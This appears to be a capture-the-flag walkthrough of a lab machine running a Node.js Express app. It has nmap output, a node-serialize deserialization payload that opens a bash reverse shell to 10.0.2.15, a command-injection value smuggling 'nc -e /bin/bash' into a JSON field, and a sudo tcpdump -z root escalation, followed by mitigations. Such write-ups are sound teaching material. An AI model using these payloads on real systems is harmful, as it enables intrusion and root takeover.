Recon:
ip = 10.0.2.5
└──╼ #nmap -sC -sV -A 10.0.2.5
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-04 08:29 UTC
Nmap scan report for 10.0.2.5
Host is up (0.0015s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 95:68:04:c7:42:03:04:cd:00:4e:36:7e:cd:4f:66:ea (RSA)
| 256 c3:06:5f:7f:17:b6:cb:bc:79:6b:46:46:cc:11:3a:7d (ECDSA)
|_ 256 63:0c:28:88:25:d5:48:19:82:bb:bd:72:c6:6c:68:50 (ED25519)
666/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
MAC Address: 08:00:27:09:0D:80 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 1.45 ms 10.0.2.5
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.76 secondsFirst time got nothing

Inspect and got a encode url, Decoded -> Base64 Coded -> Decoded and got a invalid json

site was reloaded after some time and got an json parser error

Initialized burp to intercept and fix the error
Nothing to see or get.
Well it was getting unserialize(), so maybe we can get a remote code execution

Got reflected

"_$$ND_FUNC$$_function(){ require('child_process').exec('bash -c \"bash -i >& /dev/tcp/10.0.2.15/4444 0>&1\"'); }()"chmod 700 /home/nodeadmin/.ssh
now we can ssh into the server



nc -u 127.0.0.1 8839




add: {"server_port":8003, "password":"test", "method":"||nc -e /bin/bash 10.0.2.15 444||"}echo $'id\nnc -e /bin/bash 10.0.2.15 4444' > /tmp/elevatesudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/elevate -Z rootRoot Flag
MITIGATIONS:
For App Devs:
-
🚫 Avoid using
node-serialize(deprecated, insecure) -
Always validate/whitelist input before deserializing
-
Use
JSON.parseonly for JSON (safer)
For SysAdmins:
-
Never give
sudoaccess to binaries liketcpdumpwithout understanding their full flags/capabilities -
Use
sudoersrules with restricted flags or wrappers -
Monitor for abusable
-zor similar options in binaries
KEY TAKEAWAYS:
🔍 Insecure deserialization + misconfigured sudo → easy privilege escalation.
Defense-in-depth (no vulnerable lib, no sudo misconfig) would’ve stopped this chain.